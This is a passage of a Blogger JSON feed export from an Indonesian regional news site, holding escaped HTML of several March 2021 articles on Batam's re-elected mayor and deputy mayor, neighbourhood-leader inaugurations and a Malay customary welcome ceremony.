\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi juga menegaskan, sebagai pucuk pimpinan di Batam, akan terus berupaya memberikan pelayanan dan menyelesaikan permasalahan yang dihadapi masyarakat. Untuk itu, RT dan RW harus membantu Wali Kota agar menyampaikan semua kendala yang dialami masyarakatnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Keberadaan pemerintah merupakan pelayan masyarakat. Selagi bisa diselesaikan, harus diselesaikan. Tugas kami menyelesaikan masalah,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Marlin Agustina Rudi, dengan pengukuhan RT dan RW tersebut semoga membawa berkah bagi lingkungan sekitar. Senada dengan Wali Kota, ia ingin RT dan RW mampu berkolaborasi dengan pemerintah demi pembangunan Batam dan Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Selamat bagi RT dan RW yang dilantik. Mari sama-masa kita membangun Batam dan Kepri lebih baik lagi,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam kesempatan itu, Lurah Bengkong Indah, Anwar, mengukuhkan Ketua RW 10, Junet, Ketua RT 01, M Yunus, Ketua RT 02, Jumari, Ketua RT 03, Nafsiah, Ketua RT 04, Riko, Ketua RT 05, Maryono, dan Ketua RT 06 Andi A.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUsai dikukuhkan, Junet mengapresiasi kehadiran Wakil Gubernur Kepri dan Wali Kota Batam serta rombongan. Ia menyampaikan, kegadiran para pimpinan tersebut sebagai pemacu semangat bagi masyarakat setempat untuk bersatu membangun Batam dan Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Terima kasih kehadiran Bapak dan Ibu. Semoga dengan kebersamaan ini, Batam dan Kepri lebih baik lagi di bawah pimpinan Bapak Rudi dan Ibu Marlin,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4573666193677665674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4573666193677665674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/walikota-muhammad-rudi-minta-rt-dan-rw.html","title":"Walikota Muhammad Rudi Minta RT dan RW Ikut Bangun Kota Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEwEx6TAQUoGQjbH_APuJPCadiYiWXR1OEQuCJAJAJoWWgYQtxtRnNrlAW7BSBpgudfR1IOP_FYhpmgTBR7c7DSZ_CQ7Op4IaPPUwWg3FSY658Fs3YOF4_NptRfIZzXYRmrz-x5ui4q8\/s72-w640-h396-c\/IMG-20210328-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7054269186867141196"},"published":{"$t":"2021-03-16T12:57:00.006+07:00"},"updated":{"$t":"2021-03-16T12:57:48.428+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pemko Batam Gelar Resepsi Pelantikan Walikota dan Wakil walikota 2021-2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Sjz2eUlvWeuHj-ORuLygTnZZ7T6CRjNb3Ymp1VKSE941jfxTqazqh3_UGnwssccruRFuSlB7AjF99FwBVXLdYJYmBKy9D9cPV0SqVMDoZzi9RY_fPAY4K-CGuLh3ag08ouHZ8SO6umo\/s960\/IMG-20210316-WA0008.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Sjz2eUlvWeuHj-ORuLygTnZZ7T6CRjNb3Ymp1VKSE941jfxTqazqh3_UGnwssccruRFuSlB7AjF99FwBVXLdYJYmBKy9D9cPV0SqVMDoZzi9RY_fPAY4K-CGuLh3ag08ouHZ8SO6umo\/w640-h426\/IMG-20210316-WA0008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Pemerintah Kota (Pemko) Batam menggelar resepsi pelantikan Wali Kota dan Wakil Wali Kota Batam, Senin (15\/3\/2021) malam. Resepsi tersebut dihadiri sejumlah tokoh masyarakat Batam dan Sekretaris Daerah (Sekda) Kepri, TS Arif Fadillah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EResepsi itu diawali tepuk tepung tawar oleh Ketua LAM Batan, Nyat Kadir, Sekda Kepri TS Arif Fadillah, Ketua DPRD Batam, Nuryanto, Anggota DPD RI, Ria Saptarika, Zuriat Nong Isa, Raja M Amin, Pengurus LAM Batam, M Syahir, Ketua MUI Batam, Usman Ahmad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUsai prosesi tersebut, dua tokoh masyarakat dan tokoh adat Batam, Abdullah Wibisono dan Nyat Kadir menyampaikan kesan kepemimpinan Wali Kota Batam dan Wakil Wali Kota Batam, Muhammad Rudi dan Amsakar Achmad sejak 2016 hingga 2021.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Tidak ada kata tepat, selain mengucapkan selamat atas terpilihnya kembali Muhammad Rudi dan Amsakar Achmad sebagai Wali Kota dan Wakil Wali Kota Batam periode kedua,\" ujar Nyat Kadir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EResepsi itu juga dihibur dengan penampilan dari vokalis Bimbo, Raden Muhamad Samsudin Dajat Hardjakusumah. Selain itu, ada prosesi pemotongan nasi besar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Wali Kota Batam, Muhammad Rudi, menyampaikan malam resepsi tersebut dinilainya sangat istimewa. Pasalnya, semua lapisan masayarakat dan tokoh berkumpul di satu tempat. Momen itu pula dimanfaatkan Rudi menyampaikan rencana pembangunan Batam ke depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Lima tahun berlalu, inilah yang bisa kami persembahkan, saya yakin masih banyak kekurangan. Semoga, tiga tahun lebih (periode kedua) saya berharap seluruh dukungan tetap pada kami sehingga proses pembangunan cepat selesai,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi lokasi sama, Wakil Wali Kota Batam, Amsakar Achmad, mengajak seluruh lapisan masyarakat satu hati agar ke depan Batam makin hebat. Pesan itu, dikemas Amsakar dalam bentuk dua buah pantun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Rutinitas selama ini, kami terus mendengar dan turun langsung ke tengah masyarakat agar persoalan yang dihadapi masyarakat selesai. Untuk ke depan, kami akan berbuat lebih lagi dibandingkan periode pertama. Mari kita membangun Batam bersama-sama,\" ujar Amsakar saat diwawancara sejumlah awak media.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7054269186867141196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7054269186867141196"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/pemko-batam-gelar-resepsi-pelantikan.html","title":"Pemko Batam Gelar Resepsi Pelantikan Walikota dan Wakil walikota 2021-2024"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Sjz2eUlvWeuHj-ORuLygTnZZ7T6CRjNb3Ymp1VKSE941jfxTqazqh3_UGnwssccruRFuSlB7AjF99FwBVXLdYJYmBKy9D9cPV0SqVMDoZzi9RY_fPAY4K-CGuLh3ag08ouHZ8SO6umo\/s72-w640-h426-c\/IMG-20210316-WA0008.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7617461724448470770"},"published":{"$t":"2021-03-15T19:03:00.006+07:00"},"updated":{"$t":"2021-03-15T19:03:40.460+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Usai Dilantik, Pasangan Ramah Disambut Prosesi Adat Melayu Tabur Beras Kunyit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGrd0aq-EoJIq5T5xYPjV1iB9VMDab_Xy86fku-yDVHS2DPfmBt-1BL17gDByJ4e2RONbmDefzqHOww5-aNAJyINPV_g8uxVxkVRBewPIFtwOCv6qnCzrvlt47gsqs7b4y9bf0yYdgS8\/s960\/IMG-20210315-WA0034.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGrd0aq-EoJIq5T5xYPjV1iB9VMDab_Xy86fku-yDVHS2DPfmBt-1BL17gDByJ4e2RONbmDefzqHOww5-aNAJyINPV_g8uxVxkVRBewPIFtwOCv6qnCzrvlt47gsqs7b4y9bf0yYdgS8\/w640-h426\/IMG-20210315-WA0034.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Lembaga Adat Melayu (LAM) menggelar doa dan ucapan selamat atas dilantiknya kembali pasangan Muhammad Rudi dan Amsakar Achmad (Ramah) sebagai Wako dan Wawako Batam 2021-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKedatangan disambut dengan pemberian kalungan bunga dan bunga tangan,\u0026nbsp; tabuhan kompang, selanjutnya LAM menaburkan\u0026nbsp; beras kunyit, dilanjutkan\u0026nbsp; silat\u0026nbsp; dengan\u0026nbsp; diiringi musik\u0026nbsp; Nafiri, bertempat di Pelabuhan Feri Provinsi Kepri , Nongsa, Senin (15\/3\/2021).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetua LAM Kecamatan Nongsa, Dato\u0026nbsp; Mazlan mengucapkan selamat atas dilantiknya Wali Kota Batam, Muhammad Rudi dan Wakil Wali Kota Batam, Amsakar Achmad periode kedua. Ia berharap pembangunan kedepan nyata sesuai dengan visi misi Kota Batam menjadi Bandar Dunia Madani dan kota modern dan sejahtera.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Penyabutan ini secara adat tabur beras kunyit sebagai bentuk rasa syukur masyarakat atas dilantiknya Pak Rudi dan Pak Amsakar sebagai Wali Kota Batam dan Wakil Wali Kota Batam,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUsai tabur beras kunyit, Rudi-Amsakar disambut dengan silat Melayu diiringi gendang nafiri melambangkan bahwa pembangunan kedepan harus bekerja keras mewujudkan pembangunan Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWakil Wali Kota Batam, Amsakar Achmad merasakan bahagia dan tersanjung atas inisiasi yang dilakukan oleh para dato dato dari LAM\u0026nbsp; \u0026nbsp;atas penyambutan, doa dan ucapan selamat dilakukan secara adat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Para orang tua kita menyambut dengan ketulusan, memaknai harapan besar agar era kepemimpinan Rudi-Amsakar melakukan terobosan optimal lagi untuk Batam lebih maju, masyarakat Batam akan memicu bagi kami berkerja optimal lagi,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar mengucapkan terima kasih atas dukungan komponen masyarakat mulai dari prosesi pelantikan di Gedung Daerah Provinsi Kepri hingga penyambutan di Kota Batam oleh para tokoh Melayu dan partai politik. \"Terlihat sekali dukungan komponen masyarakat dari acara prosesi pelantikan, walaupun undangan terbatas undangan membludak, di pelabuhan ada tokoh Melayu Batam, partai politik dari Golkar, PSI, menyambut. Kita harapkan modal bagi kami semakin solid dan kokoh,\" ucapnya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeriode kedua ini, sesuai dengan perjanjian pada Paripurna Dewan Perwakilan Rakyat Daerah (DPRD) Kota Batam dan Debat Pilwako Batam Amsakar menyampaikan visi saat ini berbeda, sebelumnya Mewujudkan Batam Bandar Dunia Madani bergeser menjadi Mewujudkan Batam Bandar Dunia Madani Modern dan Sejahtera.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mewujudkan Batam Bandar Dunia Madani Modern dan Sejahtera, kami turunkan dalam misi mempercepat pertumbuhan ekonomi, melanjutkan pengembangan infrastruktur, mengembangkan sumber daya manusia, mewujudkan percepatan hinterland sebagai penyangga mainland,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETahun pertama ini, Rudi-Amsakar akan melaksanakan pembangunan di Batam 15 proyek kombinasi antara Pemerintah Kota (Pemko) Batam, Badan Pengusahaan (BP) Batam, dan Kementerian. \"Awal tahun yang spektakuler akan mengubah akan memperlihatkan wajah Batam signifikan Bengkong tertata, Nongsa, tertata, Simpang Taiwan ke Nongsa, Pelabuhan Batu Ampar ke Kodim,\" sebutnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETahun kedua melanjutkan lagi bersama Kementerian Ketenagakerjaan RI akan membangun Balai Latihan Kerja (BLK) di Nongsa dan akan memberikan ruang penciptaan SDM di Kota Batam. \"PIK akan tetap berjalan, intensif imam masjid, guru, ikatan pendeta menetap, RT RW, guru honor, guru swasta terus berlanjut,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk pariwisata Rudi-Amsakar sudah merencanakan, saat ini posisi KEK Nongsa Digital Park ditambah sekupang wilayah kesehatan, membuka ruang besar dengan revitalisasi Pelabuhan Batu Ampar serta menyelesaikan Covid-19. \"Untuk meningkatkan kunjungan wisatawan di Kota Batam,\" ungkapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAsisten Pemerintahan dan Kesejahteraan Rakyat Kota Batam, Yusfa Hendri bangga kepemimpinan Rudi-Amsakar bisa melanjutkan kembali di periode kedua. Artinya akan menjadikan pembangunan Kota Batam di infrastruktur lebih mantap lagi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dalam pelantikan dan penyambutan kita melihat pemimpin mengedepankan budaya tempatan, ini menunjukkan kedekatan masyarakat Kota Batam,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata mengucapkan selamat atas dilantiknya Wali Kota Batam, Muhammad Rudi dan Wakil Wali Kota Batam, Amsakar Achmad. Ardi menyampaikan penyambutan dilakukan secara adat Melayu secara khidmat sebagai bentuk rasa syukur tokoh Melayu, masyarakat Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Melangkahkan kaki pertama di tanah Kota Batam Pak Wali dan Pak Wawa usai dilantik disambut dengan adat Melayu yang kental,\" pungkasnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7617461724448470770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7617461724448470770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/usai-dilantik-pasangan-ramah-disambut.html","title":"Usai Dilantik, Pasangan Ramah Disambut Prosesi Adat Melayu Tabur Beras Kunyit"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGrd0aq-EoJIq5T5xYPjV1iB9VMDab_Xy86fku-yDVHS2DPfmBt-1BL17gDByJ4e2RONbmDefzqHOww5-aNAJyINPV_g8uxVxkVRBewPIFtwOCv6qnCzrvlt47gsqs7b4y9bf0yYdgS8\/s72-w640-h426-c\/IMG-20210315-WA0034.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8502624291292957175"},"published":{"$t":"2021-03-14T09:56:00.004+07:00"},"updated":{"$t":"2021-03-14T09:56:34.352+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tanpa Pembawa Acara Sebuah Kegiatan Terasa Garing, Rudi Lantik Perwara Batam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYARs4gf0nXwIv-JVciiJWrpVOEFrXnIbinBcV-Fvb9JgTGn1NwixBUfyuS4q05hHYDluB1ueDDtlVpfIlpzj7uApBfpx2VESEHqpHkS-f_Zxu9AcKKFIP6teZkuFEWODgHBGw7kYNBG0\/s960\/IMG-20210314-WA0000.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYARs4gf0nXwIv-JVciiJWrpVOEFrXnIbinBcV-Fvb9JgTGn1NwixBUfyuS4q05hHYDluB1ueDDtlVpfIlpzj7uApBfpx2VESEHqpHkS-f_Zxu9AcKKFIP6teZkuFEWODgHBGw7kYNBG0\/w640-h480\/IMG-20210314-WA0000.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, melantik pengurus Perkumpulan Pembawa Acara (Perwara) bentukan Dinas Kebudayaan dan Pariwisata (Disbudpar) Batam. Pelantikan pengurus Perwara periode 2021-2023 tersebut dilaksanakan di Mega Mall, Sabtu (13\/3\/2021) malam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Selamat atas pengukuhan pengurus Perwara, semoga bisa berkolaborasi dengan pemerintah dalam menangani persoalan di Batam, salah satunya ikut menyosialisasikan protokol kesehatan,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenurut Rudi, keberadaan Perwara dinilai penting dan diharapkan bisa berkontribusi bagi kemajuan Kota Batam. Ia juga meminta para pengurus Perwara membantu program-program pemerintah. Salah satunya, program pembangunan yang sedang gencar dilakukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Sama-sama kita berjuang melawan pandemi Covid-19 demi membangkitkan ekonomi Batam,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, pihaknya sedang menjalankan program vaksinasi. Bahkan, untuk tahap II ini, Batam menargetkan 7.272 sasaran. Ia juga menargetkan agar pengurus Perwara dapat giliran divaksin nantinya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita memprioritaskan, mereka yang mobilitasnya tinggi dan sering bertemu dengan orang lain,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam pelantikan tersebut, hadir langsung Wakil Gubernur Kepri, Marlin Agustina. Istri Wali Kota Batam tersebut mengapresiasi keberadaan Perwara. Ia berharap, pembentukan ini diiringi pembentukan Perwara\u0026nbsp; \u0026nbsp;tingkat Provinsi Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Pengukuhan Perwara sangat luar biasa, semoga ada Perwara Kepri. Tadinya saya kaget banyak MC berkumpul di sini. Mudah-mudahan saya menjadi bagian dari Perwara,\" kata Marlin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa berpesan, Perwara harus menjadi wadah bagi para pembawa acara agar lebih terarah. Bahkan, ia berharap ke depan perlu ada sekolah Perwara ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Yang penting, ke depan jangan terpecah. Nanti ada Perwara 1 Perwara 2 dan sebagainya. Saya berharap Ketua Perwara mampu mengakomidir permasalahan yang timbul dan mengedepankan 